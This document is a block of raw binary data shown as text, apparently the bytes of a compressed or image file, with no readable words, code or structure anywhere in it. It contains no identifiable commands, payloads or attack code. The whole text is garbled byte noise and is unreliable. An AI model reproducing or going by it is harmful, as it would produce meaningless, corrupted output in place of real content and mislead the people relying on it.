M��WM�w�5�qںԶ�-��R���˘0F�D�d�M�I���}��$@�Ɗ����9��O.c8@���k�VYh���@�Y��N�s$��J�W�ҡ�_Ah��f��h6_J�k�f[Єl~���[��Ak|D�fD��B�����K�1�('��*L�}7�4�}�X9��-��ߕQ c�#�w�2����� H���@�8��5�hk{���5{RՎ��UA��dF���Fi��k��BVi}miD�$VƖ!G�f��Z\�lH����A���������2R P��y� �jn۬.��0����)�ՀF�@,�������^�ٶf����zҰ���_�v�6�� l�f=�fl�5��ivjk+H$������a���")�V"�R���lZ����䏚+��ɔƀ���(h��j��|��>Y��	`�|�GA��i�t���d�>��f�M鿾n�lB�nĮ�mF�kH����Hb�������`��@��jp���j��5���m��9���` /�b�@�O0c�]+W�x�@P� �B�F��^�uB �����}en�Tai�k8Oa�OiX�~���[[�H���yq�X\�i�؄�`���+��V���h�䟹�u�t�������D����f��|tS��m��`�`�>�9>��f���yZ�_]�hS1Mi`������V��u��VV�湆m�u��䨹q>o�@tn��+{������� �����+��o�FQ��-P�s9�Y.���{�m�/�ПK؆7�&�p
W$�.a^��3ss^�u`�Y��Y�aפ�� y dd��lf�mf'�N�&���c��	q�.��!ɉ����*](�H�/C�l�>wh��g�)��9��ET��ig��0�� %��@�]P 9��W��2�����.�3��MRaU�M��b/��Ui:vJ>leτ=�������%�Z�Ě�ln��!���Gt���VȐ�i�օ���"N@3`���{�g�Z(*�j������Vb8X7��)��I0;^���^N�.�N�k��c���N�f���B������m���g�hO��ԯ�E&XB�l�|D��8����Fu�����7�/Ћ2�9���0tF��p�Q����~4��8�� !
�1b�	\�� ��i�Te��`փJ�lU���� �"C��DɂII),���qe
��R��dKNM�(1��Z*4(Dț7g�(8#�0G�|@�ƬڦM�r��+��a�� (��Vj�
$�B�"�2D�@p���k�`/,�`bƜ*6�2D�Q�ȁ&D�$�r ˙#K�t)ہ�ov���Z�7���h����6v�HR#I�(mJ��RL��	����z�T���M�h�4)Sڅ���+j5H� e�u �dӳ7k�Vg㷒P_�[B�0 !LD`�w���փ5�0	!oav~lA�V[����0�D2
S�M/��4�����b�IbAo(�4��1͔ĥp\N7-�Ss�E��BMlcv�9��(�\#�G^V[���X�	B֗e��_,e���[�y�,�! 0�@�`0�s$�`c�m6�e�m���x�@TbD� TDM��Ɉ�H8�4#����ɧ��`89�Dd�@9�h�M4�uL1%�BX1�5� $�̷	�Zu�`�'֘g)���wU�W,�W�0�p�� ��8�_+�)�e�b����K$�0��G�P�i���P���I	;Ͳ�-	��G��	8#<*ö�j*s��z�MXl�uJe���^�%ފ�Z�i	��`>R,{�%�_|�T@g^DmaD036`��s��-��I��)�Ұ�(��������Ԉ�:*D��bL��j2�-��x�$���������M�`*N;�
��Q<��K�v�	p�{<*�PUՕY��򗏴��V\m�x�X�_6�^�s��m�.~��H,�@K�QG��~��  g�k�i�F�D���E �]��iKRɿ���Msw감CF�7+iDGq��@�o4��*ٌ2ʭ*�r��m�Z=���� ^��, 3{�,������,hs���C���G�p  �&;�����5/�q�5���.B��Lyc�l^�����a@ʉrz�=�m�bsի��1�N��q�K�N<�Hְҳ��	b��+� �b��Q�/,�_�'� �A�xLf�	�-ki���⢋k�VQ�u�{AGE�E&�ѓ����#��/1�l�z���0���9w�!�hp���0cKY
�p���o���BV���GK[1�ʼ����KR� 9���)�gx���A��%�u�����FA	�P�0���F�h5��N-Z���Q�"�h^ٲi�Jt�"b��42Q	M�3�҃��P5��q/7���gIf�\E"�>Cx+]��X �	P4eD,$	�L�WtS���-kl��� &T�@���$�X*2�2�*6�(��h��rD\�5��dl0�)�6��YD#y�q��)�@��	��� �I��'�.�]t2����
1�a�B~B �bS�,=�D$6��eL�@�������ְ�'���n�i#;��j؅��I�z�뙬��1�j�Y��e��G*���"#�M�؆J��L��M�%1U'i��j"�U�"��c+��%�Is��(�:�]�sę��ă9@î��cA+5pL$ņӄi�®BxWk�h����!��`d�X�\Ӧ>�$n*	�nd�Ad"K���6�ҡXL�N�
V��λ1�T\���E>1�D��s{��a�2�M�7&����W�\�����k%�<���>Uh</��H�˘"Bq��
B��6�
+ �G~aĦ+�f%�SG<��-��M�T�)��G��R{g��.���������K����(&�'"�6D)"�	L�P��Z'!�]\���sV��(p  �d��EƁ�!��)�M����%V� 7D������)��_�ۿt�Y^�� *P���ٔml����Ҳ3q�S_u��Y?�mm�	D�BΫ0��-�WBꪍ�6������5�9K�a���� �A7P�
Ap 7��DS8���������FKJHBPS���R^���{�t�@E5�p�.��������F=��'%�[trZd��X�v���^��B��,n׹� �.�шm`��cp�QanE�N��e���"�؋|fZ)!�iR$���v��﴾��Ky�AXz�G������E��	�2��P*j
����D-V��j�ls��p�0�0�M���͜1�4[�H��l���H$b�&��
�tw�ܵ-��8�-�	��>�rF���sХc��QR�eL��7|��vCK������S���}�Q/�޹���/1ЏI$��L���FR�7<m��}����1W �0�}F����(���A7B�x-"`��^$p�TH��O<�ͰD�	�A��A.\a�� �BXp ���[��.��%X,����A�BK�ዤ���9�F�L�(l��E�F�̄L�H��D�(�Ѐ�5��)[��kiG�B�yH�a�������� ���q�� ������ 	<��	�Y�X)��W � ��{ć��[�]�2 �$J֘�5��u�L�K{� ��`-\C* @$� ���pʯ)^�P�!��5A/��@)�A����_c�'�Kc\B"ЙZ�*P!V��b%L@%�0
cd���<`����?��1��G���օ|�Kd�?!�,�����!�!.\�M�4IV���M��FT'L�8لJ���IX p�����O�M$�����b�P�v� �1?�OlE�V�V�)]�ͣt���6T�3<�0�@1v@#^��a�a�e�"lBUcj6��IJc$��5��9ҋB����|�\�����l���(�G��Tj�ی�h�[䡟�,�)�b)��v�$�B*@ص�e-"�*x'�e&d$0~$6|�3�CH�d�@_@ĕ2c@#eX� Tcbn��픂m}� �@����A��xE�!���W� ��M�TLi�#jJ�>ʄ�4+8�P&	Bޘ5U��QX&R4����$�B# g/��V�B�%�!�%r�FN�3L�>�e^J�^��Hf I���A؀챡?��2@��L˗�~]��."�,�R��O�i b���YNd���#ڤDj�fH�K�D���k�\؃�&�"����-���)�O��.��t�q��Es6�G:�Gʃ"ȃ<� #_��=t�=d�IJ`@C0fKZ�b�r���Vd��!��bdІ�$n&Ť�:������Le��jRk.�5��*D�i������(�@n�_)Z��>-� 6���(sf�Fv�3(B�v� ���ʨuf�_fg_v��!	@4�C0�~�Ґ�g��ێI�{^�0��N�LBibP^��eR�r�c��%Ԇ�J%#X #�*%�>
ak"�4Ԑ�b��ʚꍽj�i�$Xf)b�.�"]c�b��<6�G������#@1**�2�@J`s=c��� �� ������L\��_�����f6��y������� nHBH0��*�:,�N��)+�������T���(��r�D��~@�������!d!��x�3 �*0 = �H����%1t@��!4��?��B5ҫ zj�Y�7��	2E�8멢*Cp�K)�Q�r �G�in�jn�*�F�IhŞ
RAS;��R-գ��1�mdᝲ& �����K��.�Z����e]j��(����� 0 �_ I�ϒ�=���D� ��.�K(�#�nzjݑ�dn� �Y.���-:ґ:�d]bmX�<�L����Ħ�H��L��r ���m��C��T��}l*$@/��8���,ҽe&n�Q0N�]z�"<.�Nn�V.0�����v
��J`J��'`¥Vc(��#B(8� x�Өђ� ֧ONk�J���m�z�l\b��䚭�F���.k�F!;A��H����* ���Nk�Z�fB��d(M�*¡��o!�/0`.��-h�wF*-��Bd�U� p2��6�zf�_B��K .�nfCT�y�hN�
h��>�*S���D�(oO�ž&t�mc! +���ņ	��­����=��%��.ΥF�b�y���0�Vn3#�0%cnXrvb'�"�+-`B+8P�0?��HCԶ�~��(O�$����Pv�{�kLm��ئ���O��ք~�s�t`,������3Oo&�BP�������%��[���"$L����R�30��3%�s!��b'v���<*�"1&|�*0)�B(4�+�'캑n��b��R5�ڑ��
��i���3�qJ'2/Vn�"���]I��1��4¿N�=1X-�r��/��/9���0�4%�s:�s4�o1���f��wJ` �{]��)?B �2�Im] ��d1�N��l�C�]D<�d5�ڨ�*F��E������stM�v�݊tI��E�m�.	K��6s�!ok�VH�s����$�s!DCcu!��1N61r�|�6��?}�?�0 4��Ә�{����X���� �-�t��L��qJ�<d�E��<�5���:���4��D���R%��,�����-d�p�� ��[n�"�T�����t�
�;3�c;v4�y��ڌ�F*4�בB?� 0*�����+"��BkCG�P��rdYSm�����q>��6N|0�ΐ���F4�5�H	� s��6Xႀ\&�sn�G42���bC�!�� D�!��d1�dz���4(1?u2�2�w��I���("�$4�4��2\��J
���5�T	hJ\����KD���hM�;��X+�F`�sc�6�B/���^�4�b`��/>�Fش$���+#4� 0�c�w!Bc�!�0��u��	�,5x�(o �	� �7@�� C@|,/��v�3% ܦ��Fkܭ�L����p�� GF{
��6���DE̝���5�K-�����6[�r~�/
��R'Lʨ�Orx?���x��8���uJ�0::��z�7!�Bz4�Tc��tX �)��P�[�f���tk��C EQBFX��!>*����n�i%|:���Z�u�F�FL��4`�A��F�)]�3;�+B'�p�Cn3���g{�o;�KvI޸<���ɚ�'-�s��η��w�9����(SɎ�6�j�6�j�q�/bܱו���㣘����KຐP�3�����3��ǚ1<�(���&���c�nw��C���$W;Pg��k;ˏC���1�x���F:-!�!g�� 2����B�"�
�_�,�5Bʢ�C'��C�Ȕ_i��HFp�����ꌈ� �m��ۼګ��8q�,��G�T&LC/4����62���7;'$<Þ�FOn!�,�3y�=��3�8�<�xh����]x�6,5-� �s��gz�/~@wzE��7ň��=��Pt5���r���{�<TD'I�,HI%J, �`��:��I�,�/V|f�Y�g��U��	D�]�z�Z� ըK�PՌ�)ӄ�L*R$IަC ՌQ�BK�F+-�!�S9�z�E֬t��P@��50��DZ� 	�(Ԡ������-@�$2�h�3;&M��jԨk�j!h�A䚪P��l�D�L8?�e�c�j�F8`%F�6tHi�+^�T�"Ő"+=9�V�^�{}H0�V-��n���s�3I~�Jt@!PL�z5�իS�u�=�^ah @֬�$h�����A/����-R�j�]��e��	�d�ij�в-3Ƙ�f�̤Jl�m��HK���\kh5ՆB�4k�-7�����F�F�8�CN9�2���	�4	�g������n)K��<������� �4k,��b���i����ˮA!E�!��RV��]TPaDf�	�QA@��*S��6�d�	0	$�$9Ѵ�$a�(��TӅ�T$�D�'I~R��iF�`��`R.��H�B�i���.)(-)�;�a�*�۪��4X��B+��zk����+/@`���&@�o���&T�U%�v93�VO-��N��Հ�t�LU�GJ�N�2I�������B���H�J�;A��2�A��j+�rf��LO�.K^�K����>�t+����O�7l%7��U�5�H�慓����T8A�ݦ��,D�*�i�R-�w�L�*�P�eӰ�bh y�����I���`V��`�㔳�&����HJ��:���;��ݘ�EG�+;p�䮺dVe/��vZ5�j3.� �֔n78���Đ����Ygu��Lb�lG*���j��T�}'j5F��k�7>k&��_�}��TVi���QRIn��v��z2u��:
(5>����
y��Av&K��+�d#�,k�2]nK�P���?�  p&Cl E`�N�:��9�"��(خJ<�v&���z���m(�`�
!�Ok��WCXȐ �:��%>���%'H�JN����l[!ם�h�*Vr��@���o+\Iֲ
Ь���r$��}��&���?nً)���F0�B���Gt�{���N���<�v<��6�	R0�IM*ߓ����o5��"���p�	�h�-VA7�0�B�I&��R)B|FQ
w4V�$6�q�W��ȕ,F��Y��@�Z��]A�mI@g�R�ֈ����{G�^N1�
f"j��$6j�J(�K
(y1�l'x��"%Q	N��ӻ�%i�:�5�v=��� �m2e�D:A��5�}L�8���-q�KV4��H �p�-^���E�X��	�&aI4��D%1R����:�c<!��j��(z��|�T�L����������7�F��z3��G��:��s$�_3�3�A �RQ�V�$g,�N|�X'�d�2e�b�-M�G�f���>ǭ5�tGM�r�D�bc����C���V!�"��M�4rk��)N�Y�4�(�:J!�aOF�*�H�*(y�T\o&@C�1�z$��DI���6���}����"�����_ՊY��f�r��@3���	@����(���@*.�0�I�����e؜�0^�� ������6��!�{1�,e�P�=������n�U*M��A�)ij໎ :���3��઄�PU����AaY�0--lu+\�#W�
��s�"����0�'�'R����-o��'Mi�Ě�JQ�)�Nt��R6KD&/���JF�N�b�a5���J����|�z�K�c�.p�Z�W~%,������P@0w?��Y	H�RЂt;h�Q�[��ƀ��bo�O�o�dlL�R���rM�ԧw���2y̖� �f�TH�8�C�RQ�0o��JR�t~B
���63��[��y�����^9�5��,h�	1b�Y�slE_��a�x	w���*BрP�x�LHi�Ⅱc�_�YlM^�d���f�֦P�&�IÖX��:���1>c��ZpMmjf\��N�W�t Q��WP�\:+�``t�BLl@xq#��Th�~�4�inMk��&��g>�u��-A����۫�ӢV� �9�{�5�m�W].o�s'���4%A�M��e��Vw�ۊ�R����<��ҙ����s�"X��XF0�5:�&��v�m���7�#��H���:��nq��m��LCy�SJ(�N�F/�1V����ɽ��7�5�{o�з�S�*�z�D�[n�R�&��~��mn\O<@2hE�*!�텴��^7{�o���t�o��_��J���&���y��n��"2Q��Y���VZ�{�z��|�P*s?�La���-�\)Yx���$�H ��!.D�^��#@ �t�� `���u�'����h��m�Hj�-�a�"��β:J�N�L�F�Q�PaU\�n��+^�F�~g��������$��������d(���LZ���!0f��R�a��J
� a�H�� ���+��F� ��o�X��.�� Q1����"��6!����%�A�]+D�����֮�mj�����njo��(�t� �Y棡6�HaM^�D^ B��J�a�*)1�mu���� l��L�� �rL�؋���������/�q�f(��,h���j:RO��A�Dɪ�-��z�*0L�rO��,Ȣl �P��#��`��!v�Ś�z
�A�m l�-&������QݦQ!���)���$]0���6�f�%*�`Ω*1��C�|�y>��,�>ɮr����<"�Ú	���\�� Ph���Ȉ|!!&���/�$/X���M��!-�/�$��m�ҏFr"I�1t"j��������+�z�3�������Q�$쟬��H
�J~��Yʂ�qP 	��Z� �� �K�j��"��-䲞6Q(�m����2-�+���$�38E�l-�(r�Z2 0�ϩ��&�F�B�C�ޚL�|R�*���2��q��P�,�����?��_ @-t@�|1�z@`9x�+�m.ǒ�p/8R�J�@A-A�@�A8��ȏ���� �zjRǍj�v�aT�r��H��j�1�*��V�**�<�̬��=�Q���!=��=i� ��"\� n�>λ�H�OBq�8)�6�@M�@TA�4La@j�-���5�/9#��\"� �!ke�n���,�x2;���t�	���2~�r��HL̳δ0g�q��%K�m~�@ I���f�-�26��hN-E�JM�SE�V�r/	��5�tA[T5�s�t��P9�&���)��(D�/��K���D1E�Avm	����ʷ�2�bF� ���!G�!?z�	Ң��>�0��B�{6�K�1/b@uK?UK�4K����T��g�5`A[�Q/H��"��Z"Mo�+��M��b�E���(yKO��OIf= u)#����Z�H ߓ9�����+��Rװ_�R,'R�tؕ��T� Mn^	!K�_c�A���l�WA���n������ƺp���PT���Xe/�^tY3NF9����
JA�
*��f����~?n�X�@C�?�n�V/��#K�SM^��Twvg9n�S�vA/_�M_a�q�5�v&	&_^��VDA)jOҲ4�r�� l�N�JViYͣb-P+@c� ���?|�*IAL�R�0Fa�6tu�TT�$H,�P�`A-;UrVp���Jag��S�@9�K�wy����PSC�6sk�i{g���6�,�X��qª������T��!Ķ���;g���[��vi���nQ��m{�t�p����Ag�f�WA+A��Tg(�m��s�7:6�T�(�ɲ�*tG��Jן�dj��Q<Y���WlM �q���f��~`lU07�iIj�o�T��a[f�SM�p1�0�J!��8i�����uf��@ղ{K��g���Rav�u�$����K���IP��F~u8��쉚r�J=�lI���P��C��M��/H���&ḣ�n!ٰ��By�%K/Xg����/0!n�=x��WK%���� ��/>@�O��6����0O�:��,�4φ��}I7~�*���7<��u�Nc�e �.�8[I�G�mϥ�8i\Sp��_[��4��8z��tr��s�ȸ�U}��s�����e����ws�C�g����Y�9b'�k��
�� X�>�!^���AY����^N��DI���HA�qW�or�����z�Z��9�K��}vNL5iA�#z�j��٢e|�na��F���)��b��;����sd.S=�"� v]����7n�d����x(��0��qH�wygv^�8������:��Yp�ׯ���u���2��ȗVKD�Z�X{��˺��q$��4���$-l�� p?��=.�VaC-ڥ����Q�
��eلM�p�x����۠����Zg���h�y� �\����^m��9I��j�c�C��i�����z��o(�Ru�;��	�w�������o�9�[i�/&�iE�����q{�T?X��۱;����+z��G���2��!(�-�iW��v�Ȉ����ju-�XO�n�\�P�<� l B�����@����S���^mH�5հZ!y;�<K1
��N�ñ��q9��|�5x^I<1��O��a���d/7W����l'�(׀�t��1�q<��
��K\������u;m�amG�Q|i�|ʏ���ZAy�g�\�ڠ9����O�̓փ5����>��{S��kl/�9����k �N��r����Xu�*� ��� TW~�����������pŞ�/�j�����qb^���Tgd�o�p��ԭ{�ߝ�S��ߘp9A�b=���e=iWg�M5T-q��y��	�)V��=��h�s� =�����fq���|a�XGʍ&�'�^%�@��pE����?!i7������v~>A��<u�v��O��9�'Tݴ�Q��f��r*�?��'�*�]�/�ͪ�v�<#���"�	�[K9�#�ۣ�қ#WWT{�˳T��<����>��I|�wz��7t�A`������>QG0��f��Fj��5,p$/���t�v�)>�;`ّ%�}�*���!�ȷ)�yib��fM���^�W��b��@��@�|�����m�<!��A���Oh��/a���>��z �96�!=t/C4���j�V�o�;4��V��� ֿ�]	Zm���ȡ����ڛ��|�'�u �S&���e��I ��1|���R�"�xq��;n扖HZ�H�������.q���Q��F���!���D�ф�*�TI�RE����4 jTA��ZmP�A�B��+2��ʚ=d� ��x\�Ȑ��l� "4m�^�]�BԠP��"dQ#DC9M��8�@�	��"D	�1���'�3����S*Z�N�V���<�"�*�2g_¹�O�B�NTt�"HK�*"�IjT�Ե*���ذ`��-��@��o��%`7L$6��{H���HaC��ѡ��ON�f94�f�iF�.���G&�!I���B�#-4��)�y2[G��t�*"6"�n����J=��'����؜"��((�Uu]!�q��Xށ�[��\tٕ�^{�2`��G �}�H#��8���E6YP��`�y���m$an�M8�
���2��
��ܖ�/���g"��H��J�n�!\p	5���HsK��TT�X�v^r�^y��xm��ye�`{��%ʔ��)�B�b�Q����O��9!��C�-Kȁ�P��F!ђ[kR����Lrg0�jx��)����L���N�K�"~@�E�`��D*c ��8#���HT��Ȧ���p4U)|�VѠe��Y�\��j�<����R �P�ɞ��X����7�qB3�2t`�p�hl��Z0*,��2-,��ꮻ�$��(�����p@�I�r��v��%-BH$��}�P4�h�tSs0�g�GR��rP�M��{��:X�"��b�!��QC)��B�2���Ҭ왡�F�rj[g��.s���t�M�	��TSmu��S��.�*���1���o��b&f[�Ttj�c�m���.��\�jCx���,���!�bH� ��3E�<T��ň�)�8�~�5#H��Ԛ��N�öݞ�n<�.:��+P�_.���5�u�Ӽմ
�fÐ	"|��	��:T61�� �8�87�T�yu���B=�aO/� `1�O�+J�H`���D�>	��L��"B��4�N�ʟ�E'�5`��;颦:���L�v�5�a�6��Sqy�D'�CA~��L`#�J	���V%yrC�=��������S(�� DSQ��X*�"�����E�LKd't�D�A1Kt��B��e�iE8��@ V�j��".@�uŮK�Vl<⒜��7=	NpV�"��*�j�##�y�B�(��R����{��f2�W%� j�l(��A��)%�A��K6������G+(.�� Y� Ehhl��[���(JWL)*6��@��y�D�d�.�!�� e���gB ��`P����IHTխ 0��V��3V�$  !�D���8�"�	��T"�ˁr��%2�t!�����iIq��"cZ����l}(r���Z-i�j�*f�
ۍ"^5DC��f�l�-�e"q�H�@�`NS�5���Q`�t�[�F�2�-	f�	��Y�;E#>a�w³�@<"�"��P�A `�GF'9ݩ�[|�oת� F��mEh.E�kLb���M���R�2M��>ه����E�K�x�����)��Qt��ҭy�ԣB��a(l��Ԑ�j��ZEPuF��T�L6C��_}	"`3�
u�,C�Z(�G[+6�V[n��z-�!˄���E���trc
��& �JH`}8Ϊ0|��Ļ�mqR��2��Z��*�S�ц	8���{�2�SW�IEF���y�ߴ�# be�\q������pC��3���sq��e�C"i�N��zԯ0VЌ{/I)�:^��S ��E2�A/����&������%��6P���p8��Qqe�F��Q�'�\`d�ԫ��Z*h��ݘ��T�3.�b<3�´,� ����c�'nO{6��D���.�H)>C9��S�J����ki�E�)'x̓�.e��G�ǃ�$��.u1^��Xk��-�>�����)�U_��0�#p�m>P����he}v-��ai@�>k����m�#�� hXE�h��/����}�fE��J��ۥk����PQ��H����F�
�k�l!/$�@b��B�����'��e��9���AP��"P�nZ����`3���s���g`��p--hB���fMZ�h�2�"��'��(iKK ;>ٽ����5��=���Nu�Y6U0��N3�:�& �4`���Sr�͙�ڏ�S`&!����ɵ��.;��"��޺V�f�Ã�������͜񌧖+�Z � ��b
	���F,3�s|����}�u������ꓤ6�[��u$��@
���e��
� J`�g`*���.qA01.�vWv�-#7	��\�tg� �� �7x,�.��}6W
P�6w
�`w�"�	 �!en�q3�b�FxO�t2;FDV�/م/�z���09���HvSZfI =�f
���+��	cV��Є-�`�`�vA1�|��4N�w��?���a�ׂ+�a��?* P�ƈ7��Lw2s��	?G��~��
���� 	���`O�D��J�:V	�'z�ezY��W7nP �L�b8{$`��E8��+�"OU�v����O�5� (�2(M#��t?�rQ��rxf�~�g>#~6c��@-��x�(�?��Չ��
��xT������ ��~�	ص���t��	� �T'�@�0`�a�*cH�{��	�p
��k�J�!+�˘�0w ��(��燮�w)؂��V��x�&]��&��p����P:� ~�~�������xTcǔp#O�	�"�Q�������/D�8V�v��W�]�Y��M�I��`�7	��>�q���R�W|$�
m�{����}x�|�r�t��}v}Dsb-fn����J E��[�8��H�~;�� (P+@<��	�0 p���)T�S���9#�5> ��	_��p!�r�*,`b�!�uH��	��
gǑ�qu�q�g|6�q�ї�t˵�W�e�V�ag�gD��B�J�����4$@'��:y3��I�
�șX������Y 
�I��P�� Q	0Q���b��XX@�����<E @��/���P��
�@�5��%+�	Ԁ
��5y�'��z(�A��C:Q[�P29s�Hy;6��
И�@-<y'�P��������)����U��
W����\Z_: jT	:�N���R�������xT@���u� ���@@��_�/	(
w�d|y�f���ӗ��'+y4Q;��3Hy����	�&��1s5)�Ii��Y������
�અ�>���П�I���������T���2��馸�=�^Z/4f@ڀ��	vp �І�`J.���������W.�:�̶-%��(������	DZ��������x*�?X
��,��	RJ
UJ+X�8���	;+����� 
^*��: � �TY�K1#�Q����^C0��`$�y�
��!I�wv؁&٨�H;y�����钮w�!'�ј��B
1 �P
� '���yn���� ����'5���ZCc;󪠐��:�Z����z�Q�)� � !� � ,    � �  � �	H���F��y���S)L��
,E��
�hC�F*%5lT�Q�v����Z$G�|0��1b�p�Ǔ'ΜĨ{��h�G�H�TV�Vk�$&��բE��:���+��y�
�ҤUl%aC$�n#]���%+*�-۫bo�3|��)�+ ��РA	�J�L��\�\�8�iaÇLR+#Ӎ�L�H�Hd�a��]*�mUm���AbA�Wb�ā�S(׳8^<:*)�N�z4��Qɋ���J��8����\(9�IsHW���蚏`�ݼ˾�ؿlGl@X8� � Jh�c��PAedM�e��BR
!�a�JEL]�!���Z"� ��%,�b��/��n�l�MA�%Vp���#P8`��QH%U�EO�B
��TUvPv�]W?�(�Sa� l���%_
3_]��e�~���`g<�I8v4��:ƠJT�`��E@���f�p�C��2��bH� %�"���xM6��TM���Վ��H%vD%C$)�!	 �\G�D�����Ue�M�}%V�>��z��B�{a�"��ԇ�x��E (�'�ƀ!�Yg�:�'��D`FCPȃ5��P�gB$�E-U��� ��H�]b_$�Fb�K02S�S��X�Ur��PAKM��2�<D��q��Y^���c��=A,x����㲱d3�~�ђ�
�&��rŵ(�m�x�-�6D�g�� hf�2�!�pHi�b]Q �&Ҋ,��o$�8�) 4	��T��upN+t����*�����[�ʐ/�Rq�A��q_}�wD!�n]����8�l6Vئ�6;m�	XX7�@��X����+�'���."�����˔�����}q�]�#>@BM�⪣�=�|ó>"�4�r���}�߀�q:��ӏe5 ��ʔS�����5L_�4P�<��)=h  `��)�N�A���%�
�.iC(�tm�]ꇢ��b}�xTHF�����l0Qڒ���`c�ҫ�S7��71xʪZ�=)�-@v��v���,
�� �2��br.s����p�s�v��O& 0]���9(O�k������bP��BtG�<Uٛ�.q�|�_tq��B�[q���"�Y';5T�#��$H�:M��~D)M�'F�	P���޴�-u�"��3Y�ð�f��-6�� � x@ 2��A�b�@�@/@�3��9�;C@D܀?��A�p-�����5�I ��S �BX�anKgp�諆9N\���n$�_�0pC\�p$��_È��M^pC	H�_� S�$��دs���v�����|��/7ʺ�q X��@���P�6?�3L�:KQ�s�)D46�.a�V��7�@
���
t,n��
$m��xB�9/��8�T�M�3;]����X��}�B�g,*n�
�ĢDw��7١E��`�_&0�(C^	Rv&�@�uRBy�!<���,9��M�_��!�i�XX�)�����+q�������^���XU��I�}�+�v�%G���_�| ����o��6�� ���hd�Үd\�@�Ҽ�.!�Aa�q
h0������H��ޠ*��6'�S	�B��D(��؆�X��&K�D��)��"~�=X�
���T��ϞL�q88�)�,^�o��ہ��V�Xc��("��
0 F���Q4��z�n��4�`(�-H��g�Ӵ�L��z��t��{?ةGЗ(���QE����H7�A��
r�J��xA=�<�B���[����@t�.�����l�V;X�0���g���@aN1A9a�Z1��23�dA�JzҔv7C�p�� ��w=y�D������,������Gqc�U^`*A�p(� !)�@ĢɃ���<��`9*��YӍ��+�]XԲ��L;8�T0��,c;���=�� ��)�����'�V@��v`�0!kXC�mLb����D"\"�I�~��7M�"�X7ܟJ��d�����Ʈ%`�_o�H.F^l��V���ʚ�"q�Ƃ_�����2�`N/�����,mo�$�_ m �u�V���Q�^粴w{�i�tP)���t�큛ڽ2/R�Z0\��&.U�*�XĤ}c�|f�by!�ދ=+�+{�,W� PֺH�r�ͅ��h��� �x9"�@%>wҍ�<A�u.�wu�0�@����q���~c{Kg׆7�S��7co��e�vX� 6�M�j�1�r��{����P"%�����U�-O�\](\;������f9	��{�� "Hp�!��( V���I�M�h�i�t��!^���i��j��G���pj��d�Dv�GJ�T$�&|�0Ht&6���`adC6�<��B,}(�0T�Z���w�!@��gv~ٶ�;0	�����"A��Bt��nv���W��n�F���f-�"9�	$1XG^Cv2��6s	�	��d�7v�U8b���gCY�v1!E��#��@6�`a�	�r(Xl~W���2u�0�,�hg�����x���>�@7b�p
�@t&ptϥ�v��$zNALc����X�$X��Cd��7��g_�Dq���1P~w(|�N�@gtA�����/��q �,�Y��w�w2��,b29�W&_∘�p�'�?8���$@ �� <P�W�F�'Q(o�cL�g��@Y�_z�_�%nY* &�`P��ki8vW1k6ыE|��Pug9�r	e�2!X�v�xtQ9w'�NF7�|))a5g۸�x���p g��E�e>؏$���q� p^ $��K��yD !R6 o�%�R�t�(1��Ґ��v�� ^�d��pw#c��I��赁w
� 	tq	�Pafa"�)sQ�t77��W�&�k�?>@V5iv&\�? ���~R�~��4 ��kP��W'M�k��@�V�]���*���aqY/�p�eX{�d��������	p		�N���>u6VO$�#��"���H�X��u����25Y�v67�EY��E���t�0��^�\ۂ�D�b�'����]� )�z(1ȕ^y� ����	�k��p��{Eb�EbH^�A� z��7srƗ�8�5ieNv�kvN��>/��i���2,�V��ZT\����	Eh��`�0 �u��h�J�6�~R���V�i��I�3���0
��
���Jw����h2AU�����I�w�l�7xuև}�Dx�2rQ)`�|�h��c6ȗ���|sGg3*3���
�"Q�	<�3A�~��rE ��FzF��@�2��Ap�R- �05��� ��f�	��a:Y���3���q� 
���jq�Nm�6�F7¶w� 	t��O$g�U�X�R$E�c��'w���2*�À��?���P
&�	=�	��KE  - �Z�fĄJ�y��t^`La`�Q��WF��!�p7�������0
�p � b�S�D��Y#��<��pI����6��6�t����!�?{�� �P0�|s��ƈ�3�g�� ~�� �9&@��@��V�6���B���^���R��	;�!��u倀^	�र�аy�)H�v����m�v��^��AZl�*l�� �w�PRt��c61ʧ/Y�dE92��}��`�9�?�����r
yЮf�t%��
]��' iQ�WK��Nj�* R�Xz�=�t�������r��'7��� H0�B�Z#5�6�4�O��ws��6���t;r� 
̐�|�|>�<�k�Q��֫����23%139�������V
ڀ�v@t�pt�{��:�`��QՕ�CPA�S�RU��Е�pC		�Ч��g*��0��	e�B	N�,�oJ�ûwr��/0�sl#�t��yz<�G����ȃ|{�۫|.�x����[-`=k�P
��V�hFЙ��h��@,@��;�a��^�n�6f�E�S��]y�W
P�	�	����۠� �� 9'�B��Y	oBm�����0{��{<�$ܼP(|�-<w,����g�3L��(&�x��P9� ����Z �Y��� G]�Q��@�;�M�L��Фa`o����X��WK�|�
�
4� ���V@�@��/��qp��̐ǐ�P��{�ǃ0�\�&
�	؛|,L���+w�L��ؘ%-�, E��@�j��`n�0�uվ��:���K�MaOʏ<���Qz���*��v�z	���א 4��4`	� �P��
��	��B�P�1 �P��y���|L�r���뼕É���0�,���h�1#����P�:�?L��KBkn-�F���� Lu� ]�Ol��X���������^��/���`�Pw]v�
���ɜ	p\	�P#Ы��2m��l��[�:mӛ��� ��� �Ԉ�كz��Z��	��d���ɍ��H: @ЙXM�O� ]-���_��^`T�;5U#�])���mB��4�
�P�0�
Ӡ
�0�(	� ��\	� 	� 	�� ӂP��� �Χ�\�L�&LȎ g�M����]�.\��������"��� � ����$��֠yFpt��n��y���_}���$�R����;c����{nƥ�� �� 7p� ݪ`��	�p�f3ڭ���݄�1��z������@���|� �x�����M߄���
�x���}� ���Pm	�� � `՟hF�Y����QW`�O�����-�.]p[�և�0�M�Ǎ⿬��
��
�~��������-	��Ӈ]��}�A�DN��p��yja�C����N�1A���z(9�p�� :  ���:,ڀ�C���yB���:N��jN�K��M�$����;��O�*׳"~������+^�P�/�	 �>p�Nݭ�����@�A�� ��� 
�p�˥!�£N�L�Y���d3�s&�~ :;����>��lb�Y����Ij'���F�WPi���r���p�Rܰ*k=h2_ׄ !]�x��
��������������ؖ��]���`ϻ�sg��䛐� �ٺ��!Yg�N,�gZ4�E`��C ��bI�:���OY��^��r�^ ������d��kj2w���������n��7~����:��M͂��CO�9=�F��<w�(���O���P	��B}X���ۀsg�?�� � ��� 'f�G�n���������pnNI�p�$����*����T�麙���m�3^��m�_	�������
��]�/��]�Fo�ޜ�++#3��N���4w��!3נ��EK. |�Z��m q� 
�P���ÆaT��� ��a`���c&!��𲆀6�6�"$�U+X� ���#��fB K�#]�����(UI3ez����	O�>��H��M�6%�Y�Aa�
